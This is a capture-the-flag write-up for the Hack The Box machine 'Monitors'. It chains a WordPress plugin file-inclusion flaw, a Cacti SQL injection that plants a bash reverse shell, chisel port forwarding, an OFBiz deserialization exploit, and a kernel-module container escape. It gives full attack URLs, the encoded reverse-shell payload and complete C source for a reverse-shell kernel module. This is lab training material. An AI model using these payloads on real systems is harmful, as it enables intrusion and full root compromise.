Monitors Writeup [HTB]
Monitors is a Linux based machine that was active since April 24th of 2021 to October 9th, on this machine we will use a Local File inclusion vulnerability to get some credentials and enumerate subdomains available on the machine, with this credentials we will have access to a Cacti instance that is vulnerable to command execution through SQL injection, with that we will get a shell inside the machine, once inside we will see that docker is running and that there is a port binded to it, so using chisel we will port fortward the port to our local machine and find a OFBiz apache instance that is vulnerable to Java deserialization, exploiting this vulnerability we will get access to the docker container as root, finally we will see that this container has the capability sys_modules, which allow us to install kernel modules on the host machine, create a kernel module that will give us a shell, install it and finish with the machine.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.238
nmap -sC -sV -p 80,22, -Pn -o scan.txt 10.10.10.238
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are only two ports open, SSH and a webpage, let’s check the website.

We can’t access to the page, it also points us to a email where we can get a domain, let’s add it to our hosts file and open it.

We get to a page that talks about hardware monitoring, at the bottom of the page we can see that it is running wordpress, so using wpscan we find a plugin.

We search for vulnerabilities on spritz plugin.

We find a remote and local file inclusion, to exploit it we have to access to http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/passwd, so let’s use it to get the wp-config.php file, to do it we access to http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php.

We found the password of the database, but this isn’t the password of admin user, since we have virtual hosting let’s search if there is any other domain on the machine, on apache the file that defines these domains is located at “/etc/apache2/sites-available/000-default.conf”, so let’s retrieve it.

At the start of that file we get another subdomain, cacti-admin.monitors.htb, so we add it to our hosts file and access to it.
Gaining Access
We got to the login page of a cacti instance, we can login to it with the password that we found earlier, also we see that the version running is 1.2.12, searching about vulnerabilities for it we get to an issue on its github page, there we see some instructions to get command execution, using burp we send any request to repeater and change the URL to http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%36%2e%34%32%2f%35%34%33%32%31%20%30%3e%26%31%22;'+where+name='path_php_binary';--+-, and when we access to http://cacti-admin.monitors.htb/cacti/host.php?action=reindex, our payload bash -c "bash -i >& /dev/tcp/10.10.16.42/54321 0>&1" wil be executed, if your payload isn’t getting executed you have to logout and login again to get a new cookie, for some reason after some tries the exploit will stop working with the same cookie.

Lateral Movement
We don’t need to do this in order to root the machine, but I’ll show it anyways, exploring the machine we find that we have execution permissions on .backup directory on /home/marcus.

This means that there should be a file inside there that we can execute, but we don’t have reading permissions, so there is no way of knowing which files are there, well even though we can’t read the directory, we could still have reading permissions on the files inside there, so let’s use the File Inclusion vulnerability from earlier to bruteforce this directory, some possible extensions that the files could have are sh, php and py, so let’s create a file with those lines and use fuff to find any file inside there, ffuf -u 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/home/marcus/.backup/W1.W2' -w ~/tools/SecLists-master/Discovery/Web-Content/raft-small-directories.txt:W1 -w extensions.txt:W2 -fs 0.

We found a valid combination, backup.sh, so if we try to read that file we find a password.


Using this password we can access through SSH as marcus and retrieve user.txt

Note that extensions are not a must on Linux systems so we should’ve tried to use ffuf without extensions, also if we didn’t have reading permissions we would had to upload the wordlist and make a script that would try to run every file inside that wordlist untill one gets executed, and then looked for a way to get the contents of that file.
Docker access
Checking the processes one calls our attention, /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8443 -container-ip 172.17.0.2 -container-port 8443, so we upload chisel to make a port forwarding, once we have it on the machine we run chisel_1.7.1_linux_amd64 server -p 1080 --reverse on our machine, and chisel client 10.10.16.42:1080 R:8443:127.0.0.1:8443 on monitors machine, we see that it’s another webserver on this case running tomcat.

If we run feroxbuster on this site we get a couple of directories, but all of them redirect us to the same site, an OFBiz login page, also we see that it is running the version 17.12.01, searching about it we find that metasploit has a exploit for this version of OFBiz which exploits a deserialization vulnerability on it, so we start metasploit, set our options, set forceexploit to true, and when we run the exploit we will have a shell inside the container.
Privilege Escalation/Docker Escape
We run capsh and we see something interesting.

We see that we have cap_sys_module, this would allow us to escape from the container, we find this blog that explains it, in short with this capability we can install kernel modules on the host machine, so we have to create two files, one with the c code of the module and a Makefile.
subreverse.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.16.42/54322 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Makefile
obj-m +=subreverse.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
We upload those files, and when we run make our kernel module files will be created.

To install our module we run “insmod subreverse.ko”, and then we will get a shell as root and finish with the machine.